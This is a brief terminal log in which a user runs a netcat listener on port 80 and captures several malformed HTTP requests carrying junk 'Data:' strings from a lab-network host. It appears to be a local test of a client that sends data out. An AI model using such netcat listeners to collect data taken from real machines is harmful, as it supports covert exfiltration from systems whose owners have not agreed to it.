 pioneerhfy@debian:~$ sudo nc -lvp 80
[sudo] password for pioneerhfy:
listening on [any] 80 ...
192.168.114.1: inverse host lookup failed: Host name lookup failure
connect to [192.168.114.128] from (UNKNOWN) [192.168.114.1] 61884
GET http://www.kizilelma.com HTTP/1.1
Host: www.kizilelma.com
Content-type: application/x-www-form-urlencoded
Content-length: 1453
Data:SDJASLDJKASLKDJAKLSDJASD897894564*kljaskljaklsdjklasjdklasjdlkaj
GET http://www.kizilelma.com HTTP/1.1
Host: www.kizilelma.com
Content-type: application/x-www-form-urlencoded
Content-length: 1453
Data:lkajsdmmnmnmn*MNMNMNMNVXCJKLJFDSKLUIORWEUIOREWUROIEWUR8932094823
GET http://www.kizilelma.com HTTP/1.1
Host: www.kizilelma.com
Content-type: application/x-www-form-urlencoded
Content-length: 1453
Data:0840909809IOIPOIOPIOPIOPL�SKL�SFKL�KSDFL�KFDSL�KDFS�KLDFSKL�FDSK